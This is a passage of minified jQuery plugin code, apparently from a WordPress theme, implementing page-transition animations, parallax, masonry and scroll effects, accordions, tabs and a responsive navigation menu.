pluginName="AuxinAnimateAndRedirect",defaults={target:"body",scrollFixTarget:"body",checkLinkTarget:!0,checkTargetEvents:!0,skipRelativeLinks:!0,noAnimate:'.aux-no-page-animate, .aux-lightbox-btn, [data-elementor-open-lightbox="yes"], [bdt-lightbox] a',animateIn:"aux-show-page",animateOut:"aux-hide-page",beforeAnimateOut:"aux-before-hide-page",disableOn:null,delay:800,fixScroll:!0,linkClicked:null,startToHide:null,startToShow:null};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){var st=this.settings,evts=$._data(this.element,"events")||{},$target=$(st.target),$scrollTarget=$(st.scrollFixTarget);this.element.href;st.animateIn&&!$target.data("isAnimated")&&($target.addClass(st.animateIn).data("isAnimated",!0),st.startToShow&&st.startToShow()),st.noAnimate&&this.$element.is(st.noAnimate)||st.skipRelativeLinks&&!/http(s?):\/\//.test(this.$element.attr("href"))||"_blank"!==this.$element.attr("target")&&(st.checkTargetEvents&&("click"in evts||this.element.onclick)||""!==this.element.hash&&this.element.origin+this.element.pathname+this.element.search===location.origin+location.pathname+location.search||st.disableOn&&this.$element.parents(st.disableOn).length||this.$element.on("click",function(e){if(!e.ctrlKey&&!e.metaKey&&1===e.which){e.preventDefault();var scrollTop=document.documentElement.scrollTop;$target.addClass(st.beforeAnimateOut).removeClass(st.animateIn),setTimeout(function(){$target.addClass(st.animateOut)},1),st.fixScroll&&$scrollTarget.scrollTop(scrollTop),st.linkClicked&&st.linkClicked(),clearTimeout(this.timeout),this.timeout=setTimeout(function(){window.location.href=this.element.href,st.startToHide&&st.startToHide()}.bind(this),st.delay)}}.bind(this)))}}),$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)||$.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var pluginName="AvertaParallaxBox",defaults={targets:"aux-parallax",defaultDepth:.5,defaultOrigin:"top",forceHR:!1},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){this.$targets=this.$element.find("."+this.settings.targets),this._targetsNum=this.$targets.length,this._prefix=window._jcsspfx||"",0!==this._targetsNum&&($window.on("scroll resize",this.update.bind(this)),this.update())},_setPosition:function($target,scrollValue){var value,origin=$target.data("parallax-origin")||this.settings.defaultOrigin,depth=$target.data("parallax-depth")||this.settings.defaultDepth,disablePoint=$target.data("parallax-off"),absDepth=Math.abs(depth),dir=depth<0?1:-1,type=$target.data("parallax-type")||"position";if(disablePoint>=window.innerWidth){if($target.data("disabled"))return;return $target.data("disabled",!0),void("background"===type?$target[0].style.backgroundPosition="":$target[0].style[this._prefix+"Transform"]="")}switch($target.data("disabled",!1),origin){case"top":value=Math.min(0,this._spaceFromTop*absDepth);break;case"bottom":value=Math.max(0,this._spaceFromBot*absDepth);break;case"middle":value=this._spaceFromMid*absDepth}value=value<0?Math.max(value,-window.innerHeight):Math.min(value,window.innerHeight),"background"===type?$target[0].style.backgroundPosition="50% "+value*dir+"px":$target[0].style[this._prefix+"Transform"]="translateY("+value*dir+"px)"+(this.settings.forceHR?" translateZ(1px)":"")},update:function(){this._boxHeight=this.$element.height(),this._spaceFromTop=this.$element[0].getBoundingClientRect().top,this._spaceFromBot=window.innerHeight-this._boxHeight-this._spaceFromTop,this._spaceFromMid=window.innerHeight/2-this._boxHeight/2-this._spaceFromTop;for(var i=0;i!==this._targetsNum;i++)this._setPosition(this.$targets.eq(i),$window.scrollTop())},enable:function(){$window.on("resize scroll",this.update),this.update()},disable:function(){$window.off("resize scroll",this.update)},destroy:function(){this.disable()}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window,document){"use strict";var pluginName="AuxinMasonryAnimate",defaults={columns:3,tabletColumns:2,mobileColumns:1,columnClass:"aux-parallax-column",numItems:8,offset:.2,minHeight:500,insetOffset:.3},attributeDataMap={"d-columns":"columns","t-columns":"tabletColumns","m-columns":"mobileColumns",length:"numItems",offset:"offset","inset-offset":"insetOffset"},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element);var tempData,elementData={};for(var attribute in attributeDataMap)void 0!==(tempData=this.$element.data(attribute))&&(elementData[attributeDataMap[attribute]]=tempData);this.settings=$.extend({},defaults,options,elementData),this._defaults=defaults,this._name=pluginName,this.items=this.$element.find(".aux-parallax-item"),this.oldBreakPoint=null,this.loading=!1,this.init()}$.extend(Plugin.prototype,{init:function(){this.showLoading(),$window.on("load resize",this.initializeLayout.bind(this)),setTimeout(function(){this.hideLoading()}.bind(this),1e3)},update:function(){if(this.items.length<=this.columns.length||this.items.length%this.columns.length==0)return this.columns.css(window._jcsspfx+"Transform","none"),void(this.element.style.marginBottom=0);var shortCol=this.shortCol,shortColRect=shortCol.getBoundingClientRect(),refDeltaNormal=(window.innerHeight-window.innerHeight*this.settings.offset-shortColRect.top)/shortColRect.height;this.element.style.marginBottom=shortCol.offsetHeight*this.settings.insetOffset-this.element.offsetHeight+"px",1<=refDeltaNormal?refDeltaNormal=1:refDeltaNormal<=0&&(refDeltaNormal=0),this.columns.each(function(index,column){var colTransform;colTransform=-1*(column.offsetHeight+column.offsetTop-(shortColRect.height*this.settings.insetOffset+shortCol.offsetTop))*refDeltaNormal,column.style[window._jcsspfx+"Transform"]="translateY("+colTransform+"px)"}.bind(this))},initializeLayout:function(){var columnsNum,currentBreakPoint;if(currentBreakPoint=$window.width()<1024&&768<$window.width()?(columnsNum=this.settings.tabletColumns,"tablet"):$window.width()<768?(columnsNum=this.settings.mobileColumns,"mobile"):(columnsNum=this.settings.columns,"desktop"),this.oldBreakPoint!==currentBreakPoint){this.oldBreakPoint=currentBreakPoint;var shortCol,colObject=this.initializeColumn(columnsNum),columns=[],self=this;this.columns&&this.columns.remove(),Object.keys(colObject).forEach(function(key){var columnNode=document.createElement("div");columnNode.classList.add(self.settings.columnClass+"-"+key),colObject[key].posts.forEach(function(item){columnNode.appendChild(item)}),self.element.appendChild(columnNode),columns.push(columnNode),(!shortCol||columnNode.offsetHeight<shortCol.offsetHeight)&&(shortCol=columnNode)}),this.shortCol=shortCol,this.columns=$(columns),$window.on("scroll resize",this.update.bind(this))}},initializeColumn:function(columnsNum){this.settings.numItems!==this.items.length&&(this.settings.numItems=this.items.length);for(var colObj={},numExtraItems=this.settings.numItems<columnsNum?0:this.settings.numItems%columnsNum,orderdItems=0!=numExtraItems?this.items.slice(0,-1*numExtraItems):this.items,extraItems=0!=numExtraItems?this.items.slice(-1*numExtraItems):null,i=1;i<=columnsNum;i++)colObj[i]={posts:[]};if(orderdItems.each(function(index,item){var columnIndex=(index+1)%columnsNum;colObj[columnIndex=0===columnIndex?columnsNum:columnIndex].posts.push(item)}),extraItems)switch(columnsNum){case 5:1==5-numExtraItems?extraItems.each(function(index,item){colObj[index+1].posts.push(item)}):2==5-numExtraItems?extraItems.each(function(index,item){colObj[2*index+1].posts.push(item)}):3==5-numExtraItems?extraItems.each(function(index,item){colObj[2*(index+1)].posts.push(item)}):extraItems.each(function(index,item){colObj[index+1].posts.push(item)});break;case 4:1==4-numExtraItems?extraItems.each(function(index,item){colObj[index+1].posts.push(item)}):2==4-numExtraItems?extraItems.each(function(index,item){colObj[2*(index+1)].posts.push(item)}):extraItems.each(function(index,item){colObj[index+1].posts.push(item)});break;case 3:1==3-numExtraItems?extraItems.each(function(index,item){colObj[2*index+1].posts.push(item)}):extraItems.each(function(index,item){colObj[2*(index+1)].posts.push(item)});break;case 2:extraItems.each(function(index,item){colObj[index+1].posts.push(item)});break;default:extraItems.each(function(index,item){colObj[index+1].posts.push(item)})}return colObj},showLoading:function(){this.$element.css({height:this.settings.minHeight,overflow:"hidden"}),this.$element.find(".aux-items-loading").addClass("aux-loading-hide")},hideLoading:function(){this.$element.css({height:"auto",overflow:"visible"}),this.$element.find(".aux-items-loading").removeClass("aux-loading-hide")},insertItem:function(items){this.oldBreakPoint=null,this.columns.remove(),this.items=items,this.initializeLayout()}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var pluginName="AvertaScrollAnims",defaults={targets:"aux-scroll-anim",elementOrigin:.2,viewPortTopOrigin:.4,viewPortBotOrigin:.6,moveInEffect:"fade",moveOutEffect:"fade",xAxis:200,yAxis:-200,rotate:90,scale:1,containerTarget:".elementor-widget-container",disableScrollAnims:1},attributeDataMap={"move-in":"moveInEffect","move-out":"moveOutEffect","axis-x":"xAxis","axis-y":"yAxis",rotate:"rotate",scale:"scale","el-top":"elementOrigin","vp-bot":"viewPortBotOrigin","vp-top":"viewPortTopOrigin","scroll-animation-off":"disableScrollAnims"},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element);var tempData,elementData={};for(var attribute in attributeDataMap)void 0!==(tempData=this.$element.data(attribute))&&(elementData[attributeDataMap[attribute]]=tempData);this.settings=$.extend({},defaults,options,elementData),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){this._prefix=window._jcsspfx||"",this.settings.viewPortOrigin=[this.settings.viewPortTopOrigin,this.settings.viewPortBotOrigin],this.oldEffect=this.settings.moveInEffect,0!==this.$element.length&&($window.on("scroll resize",this.update.bind(this)),this.update())},_setStyles:function($target,scrollValue){var effect,delta=this._getDelta($target[0],this.settings.elementOrigin,this.settings.viewPortOrigin),styles=this._getStyle(delta);effect=delta<0?this.settings.moveOutEffect:0<delta?this.settings.moveInEffect:this.oldEffect,this.oldEffect!==effect&&this._generateEffect(this.oldEffect,this._getStyle(0),$target.find(this.settings.containerTarget)),this._generateEffect(effect,styles,$target.find(this.settings.containerTarget)),this.oldEffect=effect},_getDelta:function($target,elementOrigin,viewPortOrigin){var dimensions=$target.getBoundingClientRect(),isRange=Array.isArray(viewPortOrigin),lowerRange=isRange?viewPortOrigin[0]:viewPortOrigin,upperRange=isRange?viewPortOrigin[1]:viewPortOrigin,elementTop=dimensions.y+elementOrigin*dimensions.height,elementPosition=elementTop/window.innerHeight;return lowerRange<=elementPosition&&elementPosition<=upperRange?0:upperRange<=elementPosition?Math.min((elementTop-window.innerHeight*upperRange)/(window.innerHeight-window.innerHeight*upperRange),1):Math.max((elementTop-window.innerHeight*lowerRange)/(window.innerHeight*lowerRange),-1)},_getStyle:function(delta){var style={};return style.opacity=1-Math.abs(delta),style.xAxis=this.settings.xAxis*delta,style.yAxis=this.settings.yAxis*delta,style.slide=Math.abs(100*delta),style.mask=Math.abs(100*delta),style.rotate=this.settings.rotate*delta,style.scale=(this.settings.scale-1)*Math.abs(delta)+1,style},_generateEffect:function(effect,styles,$target){switch(effect){case"moveVertical":$target[0].style[this._prefix+"Transform"]="translateY("+styles.yAxis+"px)";break;case"moveHorizontal":$target[0].style[this._prefix+"Transform"]="translateX("+styles.xAxis+"px)";break;case"fade":$target[0].style.opacity=styles.opacity;break;case"fadeTop":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateY("+-1*styles.yAxis+"px)";break;case"fadeBottom":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateY("+styles.yAxis+"px)";break;case"fadeRight":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateX("+styles.xAxis+"px)";break;case"fadeLeft":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="translateX("+-1*styles.xAxis+"px)";break;case"slideRight":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateX("+styles.slide+"%)";break;case"slideLeft":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateX("+-1*styles.slide+"%)";break;case"slideTop":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateY("+-1*styles.slide+"%)";break;case"slideBottom":$target.parent()[0].style.overflow="hidden",$target[0].style[this._prefix+"Transform"]="translateY("+styles.slide+"%)";break;case"maskTop":$target[0].style[this._prefix+"ClipPath"]="inset(0 0 "+styles.mask+"% 0)";break;case"maskBottom":$target[0].style[this._prefix+"ClipPath"]="inset("+styles.mask+"% 0 0 0)";break;case"maskRight":$target[0].style[this._prefix+"ClipPath"]="inset(0 0 0 "+styles.mask+"%)";break;case"maskLeft":$target[0].style[this._prefix+"ClipPath"]="inset(0 "+styles.mask+"% 0 0)";break;case"rotateIn":$target[0].style[this._prefix+"Transform"]="rotate("+-1*styles.rotate+"deg)";break;case"rotateOut":$target[0].style[this._prefix+"Transform"]="rotate("+styles.rotate+"deg)";break;case"fadeScale":$target[0].style.opacity=styles.opacity,$target[0].style[this._prefix+"Transform"]="scale("+styles.scale+")";break;case"scale":$target[0].style[this._prefix+"Transform"]="scale("+styles.scale+")";break;default:return}},update:function(){$window.width()<=this.settings.disableScrollAnims?this.disable():this._setStyles(this.$element,$window.scrollTop())},enable:function(){$window.on("resize scroll",this.update),this.update()},disable:function(){$window.off("resize scroll",this.update)},destroy:function(){this.disable()}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var defaults={layout:"center",responsive:{760:"left"},layoutMap:{left:"aux-left",right:"aux-right",middle:"aux-middle",center:"aux-center"}},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxinTimeline",this.init()}$.extend(Plugin.prototype,{init:function(){void 0!==this.$element.data("layout")&&(this.settings.layout=this.$element.data("layout")),$window.on("resize",this._onResize.bind(this)),this._onResize()},_onResize:function(e){var width=$window.width(),layout=this.settings.layout;for(var bp in this.settings.responsive)width<bp&&(layout=this.settings.responsive[bp]);this._update(layout)},_update:function(newLayout){if(this._currentLayout!==newLayout){for(var key in this._currentLayout=newLayout,this.settings.layoutMap)this.$element.removeClass(this.settings.layoutMap[key]);this.$element.addClass(this.settings.layoutMap[newLayout])}}}),$.fn.AuxinTimeline=function(options){return this.each(function(){$.data(this,"plugin_AuxinTimeline")||$.data(this,"plugin_AuxinTimeline",new Plugin(this,options))})}}(jQuery,window,document),"function"!=typeof Object.create&&(Object.create=function(obj){function F(){}return F.prototype=obj,new F}),function($){var Container={init:function(el,options){this.options=$.extend({},$.fn.avertaAccordion.defaultOptions,options||{}),this.$el=$(el),this.el=el,this.$items=this.$el.find(this.options.items),this.$items.length&&(this.$items.find(this.options.itemContent).wrap('<div class="'+this.options.contentWrapClass+'"></div>'),this.$headers=this.$items.find(this.options.itemHeader),this.$contents=this.$items.find("."+this.options.contentWrapClass),this.setup())},setup:function(){if(this.$headers.on("click",{self:this},this.onHeaderClicked),(this.options.collapseOnInit||this.options.oneVisible)&&(this._closeContent(this.$contents,0),this.options.onCollapse(this.$items)),this.options.oneVisible){var $actives=this.$items.filter("."+this.options.itemActiveClass).first();$actives=$actives.length?$actives:this.$items.first().addClass(this.options.itemActiveClass),this._openContent($actives.find("."+this.options.contentWrapClass),0),this.options.onExpand($actives)}else this.options.collapseOnInit&&this.$items.removeClass(this.options.itemActiveClass);window.location.hash&&this.options.expandHashItem&&this.expandHashItem(),this.options.expandHashItem&&$(window).on("hashchange",this.expandHashItem)},expandHashItem:function(){$(window.location.hash).find(this.options.itemHeader).trigger("click",{self:this},this.onHeaderClicked)},onHeaderClicked:function(event){event.preventDefault();var self=event.data.self,$item=$(this).closest(self.options.items);if(!$item.hasClass(self.options.itemActiveClass)||!self.options.oneVisible){var $content=$item.find("."+self.options.contentWrapClass);self.options.oneVisible?(self.$items.removeClass(self.options.itemActiveClass),$item.addClass(self.options.itemActiveClass),self._closeContent(self.$contents,self.options.hideDuration,$content),self.options.onCollapse(self.$items),self._openContent($content,self.options.showDuration),self.options.onExpand($item)):$item.hasClass(self.options.itemActiveClass)?(self._closeContent($content,self.options.hideDuration),$item.removeClass(self.options.itemActiveClass),self.options.onCollapse($item)):(self._openContent($content,self.options.showDuration),$item.addClass(self.options.itemActiveClass),self.options.onExpand($item))}},_openContent:function($contents,duration,$exclude){var self=this;$contents.length||($contents=[$contents]),$.each($contents,function(index,content){var $content=$(content);$exclude&&$content===$exclude||(clearTimeout($content.data("toggle-to")),0===duration?$content.css("height","auto"):($content.css("height",$content.find(self.options.itemContent).outerHeight()+"px"),$content.data("toggle-to",setTimeout(function(){$content.css("height","auto")},duration))))})},_closeContent:function($contents,duration,$exclude){var self=this;$contents.length||($contents=[$contents]),$.each($contents,function(index,content){var $content=$(content);$exclude&&$content===$exclude||(clearTimeout($content.data("toggle-to")),0===duration?$content.css("height","0"):($content.css("height",$content.find(self.options.itemContent).outerHeight()+"px"),$content.data("toggle-to",setTimeout(function(){$content.css("height","0")},1))))})}};$.fn.avertaAccordion=function(options){return this.each(function(){Object.create(Container).init(this,options)})},$.fn.avertaAccordion.defaultOptions={items:"section",itemActiveClass:"active",contentWrapClass:"acc-content-wrap",itemHeader:"dt",itemContent:"dd",transition:"fade",hideDuration:"300",showDuration:"500",hideEase:"linear",showEase:"linear",oneVisible:!0,collapseOnInit:!0,expandHashItem:!0,onExpand:function(){},onCollapse:function(){}}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(obj){function F(){}return F.prototype=obj,new F}),function($){var Container={init:function(el,options){this.options=$.extend({},$.fn.avertaLiveTabs.defaultOptions,options||{}),this.$el=$(el),this.el=el,this.$tabs=this.$el.find(this.options.tabs),this.$contents=this.$el.find(this.options.contents),this.setup()},setup:function(){var $activeTab;if(this.$tabs.on("click",{self:this},this.onTabClicked),this.options.enableHash&&""!==window.location.hash){var id=this.trimID(window.location.hash);$activeTab=this.getTabById(id)}else $activeTab=this.$tabs.filter("."+this.options.tabsActiveClass);($activeTab=$activeTab.length?$activeTab:this.$tabs.first()).trigger("click",!0)},onTabClicked:function(event,fromSetup){event.preventDefault();var $tabContent,activeId,self=event.data.self,$this=$(this);!fromSetup&&$this.hasClass("active")||(self.$tabs.removeClass(self.options.tabsActiveClass),$this.addClass(self.options.tabsActiveClass),self.$contents.hide(),($tabContent="id"===self.options.connectType?(activeId=self.getIdByTab($this),self.getContentById(activeId)):self.$contents.eq($this.index())).fadeIn(self.options.duration),self.options.updateHash&&(activeId=self.getIdByTab($this),activeId=(activeId=self.trimID(activeId))?activeId+self.options.hashSuffix:"",window.history&&window.history.pushState?window.history.pushState(null,null,window.location.href.split("#")[0]+"#"+activeId):window.location.hash=activeId),self.$el.trigger("avtTabChange",$tabContent.attr("id")))},getTabById:function(id){id=id.split(this.options.hashSuffix)[0];var $activeTab=this.$tabs.find('[href="#'+id+'"]').eq(0);return $activeTab.length||($activeTab=this.$tabs.find('[href="'+id+'"]').eq(0)),$activeTab.length?$activeTab.parent():$activeTab},getContentById:function(id){return this.$contents.filter("#"+this.trimID(id))},trimID:function(id){return id.replace(/^\s+|\s+$|#/g,"")},getIdByTab:function($tab){var $anchor=$tab.find("[href]").eq(0);return!!$anchor.length&&$anchor.attr("href")}};$.fn.avertaLiveTabs=function(options){return this.each(function(){Object.create(Container).init(this,options)})},$.fn.avertaLiveTabs.defaultOptions={tabs:"ul.tabs > li",tabsActiveClass:"active",contents:"ul.tabs-content > li",contentsActiveClass:"active",transition:"fade",duration:"500",connectType:"index",enableHash:!1,updateHash:!1,hashSuffix:"-tab"}}(jQuery),function($,window,document){"use strict";var id=1,defaults={menuItem:"aux-menu-item",menuItemContent:"aux-item-content",submenu:"aux-submenu",subIndicator:"aux-submenu-indicator",hover:"aux-hover",open:"aux-open",noJS:"aux-no-js",tabs:"aux-menu-tabs",tab:"aux-menu-tab",narrow:"aux-narrow",wide:"aux-wide",submenuHeader:"aux-submenu-header",submenuBack:"aux-submenu-back",type:"horizontal",openOn:"over",openDelay:100,closeDelay:50,autoSwitch:600,autoSwitchType:"accordion",autoSwitchParent:null,addSubIndicator:!0,useSubIndicator:!0,skipDelayForTabs:!0,keepSubmenuInView:!0,insertHeaderInSubs:!0,backLabel:"Back",typeMap:{toggle:"aux-toggle",accordion:"aux-toggle aux-accordion",vertical:"aux-vertical",horizontal:"aux-horizontal",cover:"aux-toggle aux-cover"},submenuAlignMap:{left:"aux-temp-left",right:"aux-temp-right",bottom:"aux-temp-bottom",top:"aux-temp-top",pattern:/aux-temp-\w+/g}},attributeDataMap={type:"type","open-on":"openOn","open-delay":"openDelay","close-delay":"closeDelay","switch-width":"autoSwitch","switch-type":"autoSwitchType","switch-parent":"autoSwitchParent",indicator:"addSubIndicator"};function MasterMenuPlugin(element,options){this.element=element,this.$element=$(element);var tempData,elementData={};for(var attribute in attributeDataMap)void 0!==(tempData=this.$element.data(attribute))&&(elementData[attributeDataMap[attribute]]=tempData);this.settings=$.extend({},defaults,options,elementData),this._defaults=defaults,this._name="mastermenu",this._uniqueId=this._name+"_"+id++,this.init()}$.extend(MasterMenuPlugin.prototype,{init:function(){var st=this.settings;this.$element.removeClass(st.noJS),this.lastLocation="defautlt",this.defaultParent=this.$element.parent(),this.defaultPrev=this.$element.prev(),this.$menuItems=this.$element.find("."+st.menuItem),this.pressEvent="click."+this._uniqueId,st.addSubIndicator&&(this.$menuItems.has("."+st.submenu).find(">."+st.menuItemContent).append('<span class="'+st.subIndicator+'"></span>'),this.$subIndicators=this.$menuItems.find("."+st.subIndicator)),this.handlerProxy=this._menuInteract.bind(this),this.$menuItems.on("mouseenter."+this._uniqueId,this.handlerProxy).on("focusin."+this._uniqueId,this.handlerProxy).on("mouseleave."+this._uniqueId,this.handlerProxy).on("focusout."+this._uniqueId,this.handlerProxy),this.changeType(st.type),0<st.autoSwitch&&($(window).on("resize."+this._uniqueId,this._autoSwitch.bind(this)),this._autoSwitch())},_onTypeChanged:function(){if(this.lastType!==this.type){var type=this.type,st=this.settings;this.lastType&&(this.$menuItems.off(this.pressEvent,this.handlerProxy),st.useSubIndicator&&this.$subIndicators.off(this.pressEvent,this.handlerProxy),"press"===st.openOn&&$(document).off(this.pressEvent,this.handlerProxy)),this._closeAll(!1),"horizontal"===type||"vertical"===type?(this.$element.removeClass(st.narrow).addClass(st.wide),this.isNarrow=!1,"over"===st.openOn?this.openOnOver=!0:"press"===st.openOn&&($(document).on(this.pressEvent,this.handlerProxy),this.$menuItems.on(this.pressEvent,this.handlerProxy)),this.keepTabs=!0,this.$element.find("."+st.tabs+">."+st.tab+":first-child").addClass(st.open),"cover"===this.lastType&&this._removeCoverMenuElements()):(this.openOnOver=!1,this.isNarrow=!0,this.$element.addClass(st.narrow).removeClass(st.wide),st.useSubIndicator&&st.addSubIndicator?this.$subIndicators.on(this.pressEvent,this.handlerProxy):this.$menuItems.on(this.pressEvent,this.handlerProxy),this.keepTabs=!1,"cover"===type?this._insertCoverMenuElements():this._removeCoverMenuElements()),this.lastType=type,this.$element.trigger("typeChanged")}},_menuInteract:function(event){var $this=$(event.currentTarget),$menuItem=$this,st=this.settings,etype=event.type;$this.hasClass(st.subIndicator)?$menuItem=$this.parents("."+st.menuItem).eq(0):$this.hasClass(st.submenuBack)&&($menuItem=$this.parents("."+st.menuItem).eq(0));var hasSubmenu=0!==$menuItem.find(">."+st.submenu).length;switch(etype){case"mouseenter":case"focusin":$menuItem.addClass(st.hover),hasSubmenu&&this.openOnOver&&this._openMenu($menuItem,st.openDelay);break;case"mouseleave":case"focusout":$menuItem.removeClass(st.hover),hasSubmenu&&this.openOnOver&&this._closeMenu($menuItem,st.closeDelay);break;case"mouseup":case"click":$menuItem.is(document)?this._closeAll():($menuItem.hasClass(st.open)?(this._closeMenu($menuItem,0),event.preventDefault()):("toggle"!==this.type&&this._closeOthers($menuItem),hasSubmenu&&(this._openMenu($menuItem,0),event.preventDefault())),event.stopPropagation())}},_autoSwitch:function(event){var autoSwitchType=this.settings.autoSwitchType;this.type!==autoSwitchType&&window.innerWidth<=this.settings.autoSwitch?(this.changeType(autoSwitchType),this.settings.autoSwitchParent&&this.changeLocation(this.settings.autoSwitchParent)):this.type!==this.settings.type&&window.innerWidth>this.settings.autoSwitch&&(this.changeType("default"),this.settings.autoSwitchParent&&this.changeLocation("default"))},_insertCoverMenuElements:function(){var self=this,st=self.settings;self.$element.find("."+st.submenu).each(function(){var $this=$(this);$("<li></li>").html('<div class="'+st.menuItemContent+'">'+st.backLabel+"</div>").addClass(st.menuItem).addClass(st.submenuBack).prependTo($this).on(self.pressEvent,self.handlerProxy);if(st.insertHeaderInSubs){var headerContent=$this.parent().find(">."+st.menuItemContent).eq(0).clone();headerContent.find("."+st.subIndicator).remove(),$("<li></li>").append(headerContent).prependTo($this).addClass(st.menuItem).addClass(st.submenuHeader)}})},_removeCoverMenuElements:function(){var st=this.settings;this.$element.find("."+st.submenuBack).remove(),st.insertHeaderInSubs&&this.$element.find("."+st.submenuHeader).remove()},_checkSubmenuPosition:function($menuItem){var st=this.settings,submenu=$menuItem.find(">."+st.submenu),$window=$(window);if(!$menuItem.parent().hasClass(st.megamenu)){submenu.attr("class",submenu.attr("class").replace(st.submenuAlignMap.pattern,""));var offset=submenu.offset(),offsetTop=offset.top-$window.scrollTop(),offsetLeft=offset.left-$window.scrollLeft(),offsetRight=offsetLeft+submenu.width();submenu.height();if($menuItem.parent().is(this.$element)&&offsetRight>$window.width()){var lastShift=submenu.data("menu-shift")||0,shift=$window.width()-offsetRight+lastShift;return $("body").hasClass("rtl")?submenu.css("right",Math.min(0,shift)):submenu.css("left",Math.min(0,shift)),void submenu.data("menu-shift",shift)}offsetRight>$window.width()?submenu.addClass(st.submenuAlignMap.left):offsetLeft<0&&submenu.addClass(st.submenuAlignMap.right)}},_openMenu:function($menuItem,delay){var st=this.settings;if(clearTimeout($menuItem.data("openTo")),clearTimeout($menuItem.data("closeTo")),st.skipDelayForTabs&&$menuItem.hasClass(st.tab)&&(delay=0),0===delay)return this.$element.trigger({type:"beforeOpen",item:$menuItem}),$menuItem.addClass(this.settings.open),!this.isNarrow&&st.keepSubmenuInView&&this._checkSubmenuPosition($menuItem),this.keepTabs&&$menuItem.hasClass(st.tab)&&this._closeOthers($menuItem,!1),void this.$element.trigger({type:"afterOpen",item:$menuItem});var openTo=setTimeout(this._openMenu.bind(this),delay,$menuItem,0);$menuItem.data("openTo",openTo)},_closeMenu:function($menuItem,delay,notTabs){var st=this.settings;if(void 0===notTabs&&(notTabs=this.keepTabs),clearTimeout($menuItem.data("closeTo")),clearTimeout($menuItem.data("openTo")),0===delay)return this.$element.trigger({type:"beforeClose",item:$menuItem}),notTabs&&$menuItem.hasClass(st.tab)||$menuItem.removeClass(st.open),$menuItem.find("."+st.menuItem+"."+st.open+(notTabs?":not(."+st.tab+")":"")).removeClass(st.open),void this.$element.trigger({type:"afterClose",item:$menuItem});var closeTo=setTimeout(this._closeMenu.bind(this),delay,$menuItem,0,notTabs);$menuItem.data("closeTo",closeTo)},_closeOthers:function($menuItem,notTabs){void 0===notTabs&&(notTabs=this.keepTabs),this._closeMenu($menuItem.siblings(),0,notTabs)},_closeAll:function(notTabs){void 0===notTabs&&(notTabs=this.keepTabs),this.$element.find("."+this.settings.open+(notTabs?":not(."+this.settings.tab+")":"")).removeClass(this.settings.open)},changeType:function(type){if(void 0!==this.type)this.$element.removeClass(this.settings.typeMap[this.type]);else for(var typeKey in this.settings.typeMap)this.$element.removeClass(this.settings.typeMap[typeKey]);"default"===type&&(type=this.settings.type),this.type=type,this.$element.addClass(this.settings.typeMap[this.type]),this._onTypeChanged()},changeLocation:function(location){this.lastLocation!==location&&("default"===location?(this.locationChanged=!1,0===this.defaultPrev.length?this.$element.prependTo(this.defaultParent[0]):this.defaultPrev[0].after(this.$element)):(this.locationChanged=!0,this.$element.appendTo(location)),this.lastLocation=location,this.$element.trigger("locationChanged"))}}),window.MasterMenuPlugin=window.MasterMenuPlugin||MasterMenuPlugin,$.fn.mastermenu=function(options){var returns,args=arguments,plugin="plugin_mastermenu";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new MasterMenuPlugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof MasterMenuPlugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window,document){"use strict";var defaults={offset:0,insetOffset:"50%"},attributesMap={offset:"offset","inset-offset":"insetOffset"},$window=$(window);function Plugin(element,options){for(var key in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),attributesMap){var value=attributesMap[key],dataAttr=this.$element.data(key);void 0!==dataAttr&&(this.settings[value]=dataAttr)}this.init()}$.extend(Plugin.prototype,{init:function(){"object"==typeof 